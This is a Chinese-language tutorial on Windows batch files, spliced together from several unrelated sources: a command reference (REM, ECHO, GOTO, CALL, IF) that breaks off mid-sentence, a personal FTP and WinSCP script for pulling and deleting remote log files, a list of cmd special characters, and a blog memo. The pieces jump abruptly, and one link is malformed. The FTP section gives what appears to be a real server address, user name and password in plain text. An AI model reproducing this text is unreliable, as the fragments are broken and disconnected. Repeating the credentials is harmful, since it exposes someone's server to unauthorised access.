批处理文件是将一系列命令按一定的顺序集合为一个可执行的文本文件,其扩展名为BAT。第一部分:批处理内部命令 1、REM REM 是个注释命令一般是用来给程序加上注解的,该命令后的内容在程序执行的时候将不会被显示和执行。例: REM 你现在看到的就是注解,这一句将不会被执行。在以后的例子中解释的内容都REM 会放在REM后面。请大家注意。 2、ECHO ECHO 是一个回显命令主要参数有OFF和ON,一般用ECHO message来显示一个特定的消息。例: Echo off Rem 以上代表关闭回显即不显示所执行的命令 Echo 这个就是消息。 Rem 以上代表显示"这就是消息"这列字符 执行结果: C:\>ECHO.BAT 这个就是消息。 3、GOTO GOTO 即为跳转的意思。在批处理中允许以":XXX"来构建一个标号然后用GOTO :标号直接来执行标号后的命令。例 :LABEL REM 上面就是名为LABEL的标号。 DIR C:\ DIR D:\ GOTO LABEL REM 以上程序跳转标号LABEL处继续执行。 4、CALL CALL 命令可以在批处理执行过程中调用另一个批处理,当另一个批处理执行完后再继续
执行原来的批处理。例: 批处理2.BAT内容如下: ECHO 这就是2的内容 批处理1.BAT内容如下: ECHO 这是1的内容 CALL 2.BAT ECHO 1和2的内容全部显示完成 执行结果如下: C:\>1.BAT 这是1的内容 这就是2的内容 1和2的内容全部显示完成 5、PAUSE PAUSE 停止系统命令的执行并显示下面的内容。例: C:\> PAUSE 请按任意键继续. . . 6、IF IF 条件判断语句,语法格式如下: IF [NOT] ERRORLEVEL number command IF [NOT] string1==string2 command IF [NOT] EXIST filename command 说明: [NOT] 将返回的结果取反值即"如果没有"的意思。 ERRORLEVEL 是命令执行完成后返回的退出值 Number 退出值的数字取值范围0~255。判断时值的排列顺序应该又大到小。返回的值大于或等于指定的值时条件成立。 string1==string2 string1和string2都为字符的数据,英文字符的大小写将看做不同,这个条件中的等于号必须是2个(绝对相等),条件想等后即执行后面的command EXIST filename 为文件或目录存在的意思。 IF ERRORLEVEL这条语句必须放在某一个命令后面。执行命令后由IF ERRORLEVEL来
如果远程机器开了ftp服务,那么可以在win上用ftp命令拉取。脚本如下 FTP.bat :路径写在bat文件中,可以支持中文路径 @echo off :记载每次执行的年月日到一个日志文件中 可以自行修改 echo %date:~0,10%>>D:\Win7系统文件夹\Desktop\工作\日常检查\日志归档\我用的 FTP\v1.1\ftp.log :进入D盘 cmd中的固定写法 必须先进入D盘才能进入到D盘下面的目录 D: :进入到D盘的某个目录 此处将作为ftp获取文件后的默认目录 cd D:\Win7系统文件夹\Desktop\工作\日常检查\日志归档 :ftp命令 参数引用ftp.txt ftp -s:D:\Win7系统文件夹\Desktop\工作\日常检查\日志归档\我用的FTP\v1.1\ftp.txt>>D:\Win7系统文件夹\Desktop\工作\日常检查\日志归档\我用的FTP\v1.1\ftp.log :退出 exit ftp.txt的内容如下 红色部分为注释 请删除 prompt off关闭交互模式 open 133.64.94.99连接到哪台机器 oracle用户名 Pdh2_ab密码 cd /home/oracle mget sun_check_*log*批量获取sun_check_*log*格式的文件 *为通配符 mdelete sun_check_*log*批量删除sun_check_*log*格式的文件 如果只删除一个文件 并知道具体文件名的话 也可以用delete命令 语法相同 但是delete命令只支持一次删一个 且不支持通配符close关闭该连接 bye退出FTP模式 如果有多台机器需要操作 则在txt文件中重复open到close的内容 有些远程机器仅打开了sftp服务 win上并不支持该命令 此时想要达到童谣的目的,则需要安装winscp 官档为https://https://www.doczj.com/doc/a38332153.html,/eng/docs/lang:chs 此软件免费 直接下载安装即可 中途一直下一步 和安装一个QQ一样简单 我安装的路径在 d:\Program Files\WinSCP 新建一个sftp.bat文件 内容如下 D: cd d:\Program Files\WinSCP winscp.exe /console /command "option batch continue" "option confirm off" "option transfer binary" /script=D:\Win7系统文件夹\Desktop\工作\日常检查\日志归档\winscp\sftp.txt /log=D:\Win7系统文
cmd中的特殊符号 2007年05月31日星期四 00:46 @ \\隐藏命令的回显。 ~ \\在for中表示使用增强的变量扩展; 在set中表示使用扩展环境变量指定位置的字符串; 在set/a中表示按位取反。 % \\使用两个%包含一个字符串表示引用环境变量。比如一个%time%可以扩展到当前的系统时间; 单个%紧跟0-9的一个数字表示引用命令行参数; 用于for中表示引用循环变量; 连续的两个%表示执行时脱为一个%。 ^ \\取消转义字符,即将所有转义字符的转义作用关闭。比如要在屏幕显示一些特殊的字符,比如> >> | ^等时,就可以在其前面加一个^符号来显示这个^后面的字符了,^^就是显示一个^,^|就是显示一个|字符了; 在set/a中是按位异; 在findstr/r的[]中表示不匹配指定的字符集。 & \\命令连接字符。比如我要在一行文本上同时执行两个命令,就可以用&命令连接这两个命令; 在set/a中是按位与。 * \\代表任意个任意字符,就是我们通常所说的"通配符";比如想在c盘的根目录查找c盘根目录里所有的文本文件(.txt),那么就可以输入命令"dir c:\*.txt"; 在set/a中是乘法。比如"set/a x=4*2",得到的结果是8; 在findstr/r中表示将前一个字符多次匹配。 () \\命令包含或者是具有优先权的界定符吧,比如for命令要用到这个(),我们还可以在if,echo等命令中见到它的身影; - \\范围表示符,比如日期的查找,for命令里的tokens操作中就可以用到这个字符; 在findstr/r中连接两个字符表示匹配范围;
批处理文件bat 语法备忘 需要用到的脚本语言还真是多,从系统管理、数据管理、程序开发。脚本语言的影子真是无处不在,孱弱的windows上的可怜的bat也是不得不时常备忘得东东。现在渐渐习惯了把一些零碎的需要整理的文档放在writely上面,即方便自己移动处理文档,还可以跟他们协作或者讨论之用。而且能支持word文档的直接导入,之前用的时候稳定性不很理想,有发生过几次文件不能保存或者保存了无效的问题,发信给他们管理员,倒是很快得到了答复和解决。最近用的时候才发现出现了下列的文字。Writely is now part of Google! 看来有钱就是好啊,想买啥就买啥。估计用不了多久,google也会变成跟ms一样被骂得对象了。没办法,有钱的,横看竖看都是一副欠扁的样。好了,切入正题,把google借来的文章先放着自己备用!:) 扩展名是bat(在nt/2000/xp/2003下也可以是cmd)的文件就是批处理文件。 ==== 注======================================= .bat是dos下的批处理文件 .cmd是nt内核命令行环境的另一种批处理文件 从更广义的角度来看,unix的shell脚本以及其它操作系统甚至应用程序中由外壳进行解释执行的文本,都具有与批处理文件十分相似的作用,而且同样是由专用解释器以行为单位解释执行,这种文本形式更通用的称谓是脚本语言。所以从某个程度分析,batch, unix shell, awk, basic, perl 等脚本语言都是一样的,只不过应用的范围和解释的平台各有不同而已。甚至有些应用程序仍然沿用批处理这一称呼,而其内容和扩展名与dos的批处理却又完全不同。 =================================== 首先批处理文件是一个文本文件,这个文件的每一行都是一条DOS命令(大部分时候就好象我们在DOS提示符下执行的命令行一样),你可以使用DOS下的Edit或者Windows的记事本(notepad)等任何文本文件编辑工具创建和修改批处理文件。 ==== 注=================== 批处理文件中完全可以使用非dos命令,甚至可以使用不具有可执行特性的普通数据性文件,这缘于windows系统这个新型解释平台的涉入,使得批处理的应用越来越"边缘化"。所以我们讨论的批处理应该限定在dos环境或者命令行环境中,否则很多观念和设定都需要做比较大的变动。 ======================== 其次,批处理文件是一种简单的程序,可以通过条件语句(if)和流程控制语句(goto)来控制命令运行的流程,在批处理中也可以使用循环语句(for)来循环执行一条命令。当然,批处理文件的编程能力与C语言等编程语句比起来是十分有限的,也是十分不规范的。批处理的程序语句就是一条条的DOS命令(包括内部命令和外部命令),而批处理的能力主要取决于你所使用的命令。 ==== 注==================